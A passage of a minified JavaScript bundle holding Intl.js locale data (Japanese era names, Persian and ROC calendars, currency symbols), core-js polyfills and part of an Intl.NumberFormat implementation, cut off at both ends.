(1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","Meiji","Taishō","Shōwa","Heisei"],long:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","Meiji","Taishō","Shōwa","Heisei"]},dayPeriods:{am:"AM",pm:"PM"}},persian:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Farvardin","Ordibehesht","Khordad","Tir","Mordad","Shahrivar","Mehr","Aban","Azar","Dey","Bahman","Esfand"],long:["Farvardin","Ordibehesht","Khordad","Tir","Mordad","Shahrivar","Mehr","Aban","Azar","Dey","Bahman","Esfand"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AP"],short:["AP"],long:["AP"]},dayPeriods:{am:"AM",pm:"PM"}},roc:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Before R.O.C.","Minguo"],short:["Before R.O.C.","Minguo"],long:["Before R.O.C.","Minguo"]},dayPeriods:{am:"AM",pm:"PM"}}}},number:{nu:["latn"],patterns:{decimal:{positivePattern:"{number}",negativePattern:"{minusSign}{number}"},currency:{positivePattern:"{currency}{number}",negativePattern:"{minusSign}{currency}{number}"},percent:{positivePattern:"{number}{percentSign}",negativePattern:"{minusSign}{number}{percentSign}"}},symbols:{latn:{decimal:".",group:",",nan:"NaN",plusSign:"+",minusSign:"-",percentSign:"%",infinity:"∞"}},currencies:{AUD:"A$",BRL:"R$",CAD:"CA$",CNY:"CN¥",EUR:"€",GBP:"£",HKD:"HK$",ILS:"₪",INR:"₹",JPY:"¥",KRW:"₩",MXN:"MX$",NZD:"NZ$",TWD:"NT$",USD:"$",VND:"₫",XAF:"FCFA",XCD:"EC$",XOF:"CFA",XPF:"CFPF"}}})},OgTs:function(t,n,e){var r=e("OzIq").parseInt,o=e("Ymdd").trim,i=e("Xduv"),a=/^[\-+]?0[xX]/;t.exports=8!==r(i+"08")||22!==r(i+"0x16")?function(t,n){var e=o(String(t),3);return r(e,n>>>0||(a.test(e)?16:10))}:r},OzIq:function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},PHCx:function(t,n){t.exports=function(t,n,e){var r=void 0===e;switch(n.length){case 0:return r?t():t.call(e);case 1:return r?t(n[0]):t.call(e,n[0]);case 2:return r?t(n[0],n[1]):t.call(e,n[0],n[1]);case 3:return r?t(n[0],n[1],n[2]):t.call(e,n[0],n[1],n[2]);case 4:return r?t(n[0],n[1],n[2],n[3]):t.call(e,n[0],n[1],n[2],n[3])}return t.apply(e,n)}},PHqh:function(t,n,e){var r=e("Q6Nf"),o=e("/whu");t.exports=function(t){return r(o(t))}},PbPd:function(t,n,e){"use strict";var r=e("UKM+"),o=e("KOrd"),i=e("kkCw")("hasInstance"),a=Function.prototype;i in a||e("lDLk").f(a,i,{value:function(t){if("function"!=typeof this||!r(t))return!1;if(!r(this.prototype))return t instanceof this;for(;t=o(t);)if(this.prototype===t)return!0;return!1}})},PnB4:function(t,n,e){var r=e("kM2E");r(r.P,"Array",{copyWithin:e("1kKc")}),e("4mcu")("copyWithin")},PuTd:function(t,n,e){var r=e("Ds5P"),o=e("KOrd"),i=e("DIVP");r(r.S,"Reflect",{getPrototypeOf:function(t){return o(i(t))}})},PzxK:function(t,n,e){var r=e("D2L2"),o=e("sB3e"),i=e("ax3d")("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},"Q/CP":function(t,n,e){e("CEne")("Array")},Q6Nf:function(t,n,e){var r=e("ydD5");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},QBuC:function(t,n,e){"use strict";var r=e("OzIq"),o=e("WBcL"),i=e("ydD5"),a=e("kic5"),u=e("s4j0"),s=e("zgIt"),c=e("WcO1").f,l=e("x9zv").f,f=e("lDLk").f,h=e("Ymdd").trim,p=r.Number,d=p,v=p.prototype,y="Number"==i(e("7ylX")(v)),g="trim"in String.prototype,m=function(t){var n=u(t,!1);if("string"==typeof n&&n.length>2){n=g?n.trim():h(n,3);var e,r,o,i=n.charCodeAt(0);if(43===i||45===i){if(88===(e=n.charCodeAt(2))||120===e)return NaN}else if(48===i){switch(n.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+n}for(var a,s=n.slice(2),c=0,l=s.length;c<l;c++)if((a=s.charCodeAt(c))<48||a>o)return NaN;return parseInt(s,r)}}return+n};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var n=arguments.length<1?0:t,e=this;return e instanceof p&&(y?s((function(){v.valueOf.call(e)})):"Number"!=i(e))?a(new d(m(n)),e,p):m(n)};for(var b,k=e("bUqO")?c(d):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),w=0;k.length>w;w++)o(d,b=k[w])&&!o(p,b)&&f(p,b,l(d,b));p.prototype=v,v.constructor=p,e("R3AP")(r,"Number",p)}},QG7u:function(t,n,e){var r=e("vmSO");t.exports=function(t,n){var e=[];return r(t,!1,e.push,e,n),e}},QKXm:function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},QRG4:function(t,n,e){var r=e("UuGF"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},QWLi:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("oeih"),i=e("fS0v"),a=e("xAdt"),u=1..toFixed,s=Math.floor,c=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f=function(t,n){for(var e=-1,r=n;++e<6;)r+=t*c[e],c[e]=r%1e7,r=s(r/1e7)},h=function(t){for(var n=6,e=0;--n>=0;)e+=c[n],c[n]=s(e/t),e=e%t*1e7},p=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==c[t]){var e=String(c[t]);n=""===n?e:n+a.call("0",7-e.length)+e}return n},d=function(t,n,e){return 0===n?e:n%2==1?d(t,n-1,e*t):d(t*t,n/2,e)},v=function(t){for(var n=0,e=t;e>=4096;)n+=12,e/=4096;for(;e>=2;)n+=1,e/=2;return n};r(r.P+r.F*(!!u&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!e("zgIt")((function(){u.call({})}))),"Number",{toFixed:function(t){var n,e,r,u,s=i(this,l),c=o(t),y="",g="0";if(c<0||c>20)throw RangeError(l);if(s!=s)return"NaN";if(s<=-1e21||s>=1e21)return String(s);if(s<0&&(y="-",s=-s),s>1e-21)if(n=v(s*d(2,69,1))-69,e=n<0?s*d(2,-n,1):s/d(2,n,1),e*=4503599627370496,(n=52-n)>0){for(f(0,e),r=c;r>=7;)f(1e7,0),r-=7;for(f(d(10,r,1),0),r=n-1;r>=23;)h(1<<23),r-=23;h(1<<r),f(1,1),h(2),g=p()}else f(0,e),f(1<<-n,0),g=p()+a.call("0",c);return c>0?(u=g.length,g=y+(u<=c?"0."+a.call("0",c-u)+g:g.slice(0,u-c)+"."+g.slice(u-c))):g=y+g,g}})},QaEu:function(t,n,e){var r=e("Ds5P");r(r.S,"Date",{now:function(){return(new Date).getTime()}})},Qh14:function(t,n,e){var r=e("ReGu"),o=e("QKXm");t.exports=Object.keys||function(t){return r(t,o)}},QyNh:function(t,n,e){var r=e("UuGF"),o=Math.max,i=Math.min;t.exports=function(t,n){return t=r(t),t<0?o(t+n,0):i(t,n)}},QzLV:function(t,n,e){var r=e("Ds5P");r(r.S+r.F*!e("bUqO"),"Object",{defineProperty:e("lDLk").f})},R3AP:function(t,n,e){var r=e("OzIq"),o=e("2p1q"),i=e("WBcL"),a=e("ulTY")("src"),u=Function.toString,s=(""+u).split("toString");e("7gX0").inspectSource=function(t){return u.call(t)},(t.exports=function(t,n,e,u){var c="function"==typeof e;c&&(i(e,"name")||o(e,"name",n)),t[n]!==e&&(c&&(i(e,a)||o(e,a,t[n]?""+t[n]:s.join(String(n)))),t===r?t[n]=e:u?t[n]?t[n]=e:o(t,n,e):(delete t[n],o(t,n,e)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[a]||u.call(this)}))},R4pa:function(t,n,e){"use strict";e("y325")("big",(function(t){return function(){return t(this,"big","","")}}))},R9M2:function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},RPLV:function(t,n,e){t.exports=e("7KvD").document&&document.documentElement},"RY/4":function(t,n,e){var r=e("R9M2"),o=e("dSzd")("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(t,n){try{return t[n]}catch(t){}};t.exports=function(t){var n,e,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=a(n=Object(t),o))?e:i?r(n):"Object"==(u=r(n))&&"function"==typeof n.callee?"Arguments":u}},Racj:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("49qz")(!1);r(r.P,"String",{codePointAt:function(t){return o(this,t)}})},ReGu:function(t,n,e){var r=e("WBcL"),o=e("PHqh"),i=e("ot5s")(!1),a=e("mZON")("IE_PROTO");t.exports=function(t,n){var e,u=o(t),s=0,c=[];for(e in u)e!=a&&r(u,e)&&c.push(e);for(;n.length>s;)r(u,e=n[s++])&&(~i(c,e)||c.push(e));return c}},RhFG:function(t,n,e){var r=e("kkCw")("unscopables"),o=Array.prototype;void 0==o[r]&&e("2p1q")(o,r,{}),t.exports=function(t){o[r][t]=!0}},Rk41:function(t,n,e){var r=Date.prototype,o=r.toString,i=r.getTime;new Date(NaN)+""!="Invalid Date"&&e("R3AP")(r,"toString",(function(){var t=i.call(this);return t===t?o.call(this):"Invalid Date"}))},Rw4K:function(t,n,e){var r=e("Ds5P");r(r.S,"Reflect",{ownKeys:e("YUr7")})},Rz2z:function(t,n){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},"S+E/":function(t,n,e){var r=e("Ds5P"),o=e("OgTs");r(r.G+r.F*(parseInt!=o),{parseInt:o})},S82l:function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},SHe9:function(t,n,e){var r=e("wC1N"),o=e("kkCw")("iterator"),i=e("bN1p");t.exports=e("7gX0").getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},SPtU:function(t,n,e){function r(t,n){var e,u,l=arguments.length<3?t:arguments[2];return c(t)===l?t[n]:(e=o.f(t,n))?a(e,"value")?e.value:void 0!==e.get?e.get.call(l):void 0:s(u=i(t))?r(u,n,l):void 0}var o=e("x9zv"),i=e("KOrd"),a=e("WBcL"),u=e("Ds5P"),s=e("UKM+"),c=e("DIVP");u(u.S,"Reflect",{get:r})},SRCy:function(t,n,e){var r=e("Ds5P"),o=e("x78i"),i=Math.exp;r(r.S,"Math",{tanh:function(t){var n=o(t=+t),e=o(-t);return n==1/0?1:e==1/0?-1:(n-e)/(i(t)+i(-t))}})},"SU+a":function(t,n,e){"use strict";e("y325")("small",(function(t){return function(){return t(this,"small","","")}}))},SfB7:function(t,n,e){t.exports=!e("+E39")&&!e("S82l")((function(){return 7!=Object.defineProperty(e("ON07")("div"),"a",{get:function(){return 7}}).a}))},Snzk:function(t,n,e){"use strict";(function(n){function e(t){if("function"==typeof Math.log10)return Math.floor(Math.log10(t));var n=Math.round(Math.log(t)*Math.LOG10E);return n-(Number("1e"+n)>t)}function r(t){for(var n in t)(t instanceof r||Rt.call(t,n))&&Kt(this,n,{value:t[n],enumerable:!0,writable:!0,configurable:!0})}function o(){Kt(this,"length",{writable:!0,value:0}),arguments.length&&Wt.apply(this,Ht.call(arguments))}function i(){if(Jt.disableRegExpRestore)return function(){};for(var t={lastMatch:RegExp.lastMatch||"",leftContext:RegExp.leftContext,multiline:RegExp.multiline,input:RegExp.input},n=!1,e=1;e<=9;e++)n=(t["$"+e]=RegExp["$"+e])||n;return function(){var e=/[.?*+^$[\]\\(){}|-]/g,r=t.lastMatch.replace(e,"\\$&"),i=new o;if(n)for(var a=1;a<=9;a++){var u=t["$"+a];u?(u=u.replace(e,"\\$&"),r=r.replace(u,"("+u+")")):r="()"+r,Wt.call(i,r.slice(0,r.indexOf("(")+1)),r=r.slice(r.indexOf("(")+1)}var s=qt.call(i,"")+r;s=s.replace(/(\\\(|\\\)|[^()])+/g,(function(t){return"[\\s\\S]{"+t.replace("\\","").length+"}"}));var c=new RegExp(s,t.multiline?"gm":"g");c.lastIndex=t.leftContext.length,c.exec(t.input)}}function a(t){if(null===t)throw new TypeError("Cannot convert null or undefined to object");return"object"===(void 0===t?"undefined":It.typeof(t))?t:Object(t)}function u(t){return"number"==typeof t?t:Number(t)}function s(t){var n=u(t);return isNaN(n)?0:0===n||-0===n||n===1/0||n===-1/0?n:n<0?-1*Math.floor(Math.abs(n)):Math.floor(Math.abs(n))}function c(t){var n=s(t);return n<=0?0:n===1/0?Math.pow(2,53)-1:Math.min(n,Math.pow(2,53)-1)}function l(t){return Rt.call(t,"__getInternalProperties")?t.__getInternalProperties(Zt):Lt(null)}function f(t){nn=t}function h(t){for(var n=t.length;n--;){var e=t.charAt(n);e>="a"&&e<="z"&&(t=t.slice(0,n)+e.toUpperCase()+t.slice(n+1))}return t}function p(t){return!!Vt.test(t)&&(!Qt.test(t)&&!$t.test(t))}function d(t){var n=void 0,e=void 0;t=t.toLowerCase(),e=t.split("-");for(var r=1,o=e.length;r<o;r++)if(2===e[r].length)e[r]=e[r].toUpperCase();else if(4===e[r].length)e[r]=e[r].charAt(0).toUpperCase()+e[r].slice(1);else if(1===e[r].length&&"x"!==e[r])break;t=qt.call(e,"-"),(n=t.match(tn))&&n.length>1&&(n.sort(),t=t.replace(RegExp("(?:"+tn.source+")+","i"),qt.call(n,""))),Rt.call(en.tags,t)&&(t=en.tags[t]),e=t.split("-");for(var i=1,a=e.length;i<a;i++)Rt.call(en.subtags,e[i])?e[i]=en.subtags[e[i]]:Rt.call(en.extLang,e[i])&&(e[i]=en.extLang[e[i]][0],1===i&&en.extLang[e[1]][1]===e[0]&&(e=Ht.call(e,i++),a-=1));return qt.call(e,"-")}function v(){return nn}function y(t){var n=String(t),e=h(n);return!1!==rn.test(e)}function g(t){if(void 0===t)return new o;var n=new o;t="string"==typeof t?[t]:t;for(var e=a(t),r=c(e.length),i=0;i<r;){var u=String(i);if(u in e){var s=e[u];if(null===s||"string"!=typeof s&&"object"!==(void 0===s?"undefined":It.typeof(s)))throw new TypeError("String or Object type expected");var l=String(s);if(!p(l))throw new RangeError("'"+l+"' is not a structurally valid language tag");l=d(l),-1===Ct.call(n,l)&&Wt.call(n,l)}i++}return n}function m(t,n){for(var e=n;e;){if(Ct.call(t,e)>-1)return e;var r=e.lastIndexOf("-");if(r<0)return;r>=2&&"-"===e.charAt(r-2)&&(r-=2),e=e.substring(0,r)}}function b(t,n){for(var e=0,o=n.length,i=void 0,a=void 0,u=void 0;e<o&&!i;)a=n[e],u=String(a).replace(on,""),i=m(t,u),e++;var s=new r;if(void 0!==i){if(s["[[locale]]"]=i,String(a)!==String(u)){var c=a.match(on)[0],l=a.indexOf("-u-");s["[[extension]]"]=c,s["[[extensionIndex]]"]=l}}else s["[[locale]]"]=v();return s}function k(t,n){return b(t,n)}function w(t,n,e,o,i){if(0===t.length)throw new ReferenceError("No locale data has been provided for this object yet.");var a=e["[[localeMatcher]]"],u=void 0;u="lookup"===a?b(t,n):k(t,n);var s=u["[[locale]]"],c=void 0,l=void 0;if(Rt.call(u,"[[extension]]")){var f=u["[[extension]]"];c=String.prototype.split.call(f,"-"),l=c.length}var h=new r;h["[[dataLocale]]"]=s;for(var p="-u",v=0,y=o.length;v<y;){var g=o[v],m=i[s],w=m[g],S=w[0],M="",T=Ct;if(void 0!==c){var E=T.call(c,g);if(-1!==E)if(E+1<l&&c[E+1].length>2){var P=c[E+1],x=T.call(w,P);-1!==x&&(S=P,M="-"+g+"-"+S)}else{var D=T(w,"true");-1!==D&&(S="true")}}if(Rt.call(e,"[["+g+"]]")){var O=e["[["+g+"]]"];-1!==T.call(w,O)&&O!==S&&(S=O,M="")}h["[["+g+"]]"]=S,p+=M,v++}if(p.length>2){var _=s.indexOf("-x-");if(-1===_)s+=p;else{s=s.substring(0,_)+p+s.substring(_)}s=d(s)}return h["[[locale]]"]=s,h}function S(t,n){for(var e=n.length,r=new o,i=0;i<e;){var a=n[i];void 0!==m(t,String(a).replace(on,""))&&Wt.call(r,a),i++}return Ht.call(r)}function M(t,n){return S(t,n)}function T(t,n,e){var o=void 0,i=void 0;if(void 0!==e&&(e=new r(a(e)),void 0!==(o=e.localeMatcher)&&"lookup"!==(o=String(o))&&"best fit"!==o))throw new RangeError('matcher should be "lookup" or "best fit"');i=void 0===o||"best fit"===o?M(t,n):S(t,n);for(var u in i)Rt.call(i,u)&&Kt(i,u,{writable:!1,configurable:!1,value:i[u]});return Kt(i,"length",{writable:!1}),i}function E(t,n,e,r,o){var i=t[n];if(void 0!==i){if(i="boolean"===e?Boolean(i):"string"===e?String(i):i,void 0!==r&&-1===Ct.call(r,i))throw new RangeError("'"+i+"' is not an allowed value for `"+n+"`");return i}return o}function P(t,n,e,r,o){var i=t[n];if(void 0!==i){if(i=Number(i),isNaN(i)||i<e||i>r)throw new RangeError("Value is not a number or outside accepted range");return Math.floor(i)}return o}function x(t){for(var n=g(t),e=[],r=n.length,o=0;o<r;)e[o]=n[o],o++;return e}function D(){var t=arguments[0],n=arguments[1];return this&&this!==an?O(a(this),t,n):new an.NumberFormat(t,n)}function O(t,n,e){var u=l(t),s=i();if(!0===u["[[initializedIntlObject]]"])throw new TypeError("`this` object has already been initialized as an Intl object");Kt(t,"__getInternalProperties",{value:function(){if(arguments[0]===Zt)return u}}),u["[[initializedIntlObject]]"]=!0;var c=g(n);e=void 0===e?{}:a(e);var f=new r,h=E(e,"localeMatcher","string",new o("lookup","best fit"),"best fit");f["[[localeMatcher]]"]=h;var p=Jt.NumberFormat["[[localeData]]"],d=w(Jt.NumberFormat["[[availableLocales]]"],c,f,Jt.NumberFormat["[[relevantExtensionKeys]]"],p);u["[[locale]]"]=d["[[locale]]"],u["[[numberingSystem]]"]=d["[[nu]]"],u["[[dataLocale]]"]=d["[[dataLocale]]"];var v=d["[[dataLocale]]"],m=E(e,"style","string",new o("decimal","percent","currency"),"decimal");u["[[style]]"]=m;var b=E(e,"currency","string");if(void 0!==b&&!y(b))throw new RangeError("'"+b+"' is not a valid currency code");if("currency"===m&&void 0===b)throw new TypeError("Currency code is required when style is currency");var k=void 0;"currency"===m&&(b=b.toUpperCase(),u["[[currency]]"]=b,k=_(b));var S=E(e,"currencyDisplay","string",new o("code","symbol","name"),"symbol");"currency"===m&&(u["[[currencyDisplay]]"]=S);var M=P(e,"minimumIntegerDigits",1,21,1);u["[[minimumIntegerDigits]]"]=M;var T="currency"===m?k:0,x=P(e,"minimumFractionDigits",0,20,T);u["[[minimumFractionDigits]]"]=x;var D="currency"===m?Math.max(x,k):"percent"===m?Math.max(x,0):Math.max(x,3),O=P(e,"maximumFractionDigits",x,20,D);u["[[maximumFractionDigits]]"]=O;var j=e.minimumSignificantDigits,A=e.maximumSignificantDigits;void 0===j&&void 0===A||(j=P(e,"minimumSignificantDigits",1,21,1),A=P(e,"maximumSignificantDigits",j,21,21),u["[[minimumSignificantDigits]]"]=j,u["[[maximumSignificantDigits]]"]=A);var I=E(e,"useGrouping","boolean",void 0,!0);u["[[useGrouping]]"]=I;var z=p[v],N=z.patterns,R=N[m];return u["[[positivePattern]]"]=R.positivePattern,u["[[negativePattern]]"]=R.negativePattern,u["[[boundFormat]]"]=void 0,u["[[initializedNumberFormat]]"]=!0,Nt&&(t.format=F.call(t)),s(),t}function _(t){return void 0!==un[t]?un[t]:2}function F(){var t=null!==this&&"object"===It.typeof(this)&&l(this);if(!t||!t["[[initializedNumberFormat]]"])throw new TypeError("`this` value for format() is not an initialized Intl.NumberFormat object.");if(void 0===t["[[boundFormat]]"]){var n=function(t){return z(this,Number(t))},e=Gt.call(n,this);t["[[boundFormat]]"]=e}return t["[[boundFormat]]"]}function j(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0],n=null!==this&&"object"===It.typeof(this)&&l(this);if(!n||!n["[[initializedNumberFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.NumberFormat object.");return A(this,Number(t))}function A(t,n){for(var e=I(t,n),r=[],o=0,i=0;e.length>i;i++){var a=e[i],u={};u.type=a["[[type]]"],u.value=a["[[value]]"],r[o]=u,o+=1}return r}function I(t,n){var e=l(t),r=e["[[dataLocale]]"],i=e["[[numberingSystem]]"],a=Jt.NumberFormat["[[localeData]]"][r],u=a.symbols[i]||a.symbols.latn,s=void 0;!isNaN(n)&&n<0?(n=-n,s=e["[[negativePattern]]"]):s=e["[[positivePattern]]"];for(var c=new o,f=s.indexOf("{",0),h=0,p=0,d=s.length;f>-1&&f<d;){if(-1===(h=s.indexOf("}",f)))throw new Error;if(f>p){var v=s.substring(p,f);Wt.call(c,{"[[type]]":"literal","[[value]]":v})}var y=s.substring(f+1,h);if("number"===y)if(isNaN(n)){var g=u.nan;Wt.call(c,{"[[type]]":"nan","[[value]]":g})}else if(isFinite(n)){"percent"===e["[[style]]"]&&isFinite(n)&&(n*=100);var m=void 0;m=Rt.call(e,"[[minimumSignificantDigits]]")&&Rt.call(e,"[[maximumSignificantDigits]]")?N(n,e["[[minimumSignificantDigits]]"],e["[[maximumSignificantDigits]]"]):R(n,e["[[minimumIntegerDigits]]"],e["[[minimumFractionDigits]]"],e["[[maximumFractionDigits]]"]),sn[i]?(function(){var t=sn[i];m=String(m).replace(/\d/g,(function(n){return t[n]}))})():m=String(m);var b=void 0,k=void 0,w=m.indexOf(".",0);if(w>0?(b=m.substring(0,w),k=m.substring(w+1,w.length)):(b=m,k=void 0),!0===e["[[useGrouping]]"]){var S=u.group,M=[],T=a.patterns.primaryGroupSize||3,E=a.patterns.secondaryGroupSize||T;if(b.length>T){var P=b.length-T,x=P%E,D=b.slice(0,x);for(D.length&&Wt.call(M,D);x<P;)Wt.call(M,b.slice(x,x+E)),x+=E;Wt.call(M,b.slice(P))}else Wt.call(M,b);if(0===M.length)throw new Error;for(;M.length;){var O=Ut.call(M);Wt.call(c,{"[[type]]":"integer","[[value]]":O}),M.length&&Wt.call(c,{"[[type]]":"group","[[value]]":S})}}else Wt.call(c,{"[[type]]":"integer","[[value]]":b});if(void 0!==k){var _=u.decimal;Wt.call(c,{"[[type]]":"decimal","[[value]]":_}),Wt.call(c,{"[[type]]":"fraction","[[value]]":k})}}else{var F=u.infinity;Wt.call(c,{"[[type]]":"infinity","[[value]]":F})}else if("plusSign"===y){var j=u.plusSign;Wt.call(c,{"[[type]]":"plusSign","[[value]]":j})}else if("minusSign"===y){var A=u.minusSign;Wt.call(c,{"[[type]]":"minusSign","[[value]]":A})}else if("percentSign"===y&&"percent"===e["[[style]]"]){var 